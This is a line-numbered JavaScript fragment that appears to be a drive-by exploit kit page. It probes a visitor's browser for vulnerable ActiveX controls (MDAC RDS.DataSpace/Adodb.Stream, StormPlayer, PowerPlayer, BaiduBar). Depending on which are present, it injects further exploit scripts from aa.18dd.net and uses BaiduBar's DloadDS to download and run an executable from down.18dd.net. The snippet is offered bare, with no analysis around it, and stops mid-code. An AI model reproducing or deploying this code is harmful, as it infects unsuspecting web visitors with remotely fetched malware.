 1 function init(){
2 document.write();
3 }
4 window.onload = init;
5 if(document.cookie.indexOf('OK')==-1){
6 try {
7 var e;
8 var ado=(document.createElement("object"));
9 ado.setAttribute("classid","clsid:BD96C556-65A3-11D0-983A-00C04FC29E36");
10 var as=ado.createobject("Adodb.Stream","")
11 } catch(e){
12 }; finally{
13 var expires=new Date();
14 expires.setTime(expires.getTime()+24*60*60*1000);
15 document.cookie='ce=windowsxp;path=/;expires='+expires.toGMTString();
16 if(e!="[object Error]") {
17 document.write("<script src=http:\/\/aa.18dd.net\/aa\/1.js><\/script>")
18 } else{
19 try{
20 var f;var storm=new ActiveXObject("MPS.StormPlayer");
21 } catch(f){
22 }; finally{
23 if(f!="[object Error]") {
24 document.write("<script src=http:\/\/aa.18dd.net\/aa\/b.js><\/script>")
25 }
26 }
27 try{
28 var g;var pps=new ActiveXObject("POWERPLAYER.PowerPlayerCtrl.1");
29 } catch(g) {
30 }; finally {
31 if(g!="[object Error]"){
32 document.write("<script src=http:\/\/aa.18dd.net\/aa\/pps.js><\/script>")
33 }
34 }
35 try{
36 var h;var obj=new ActiveXObject("BaiduBar.Tool");
37 } catch(h){
38 }; finally{
39 if(h!="[object Error]"){
40 obj.DloadDS("http://down.18dd.net/bb/bd.cab", "bd.exe", 0)
41 }
42 }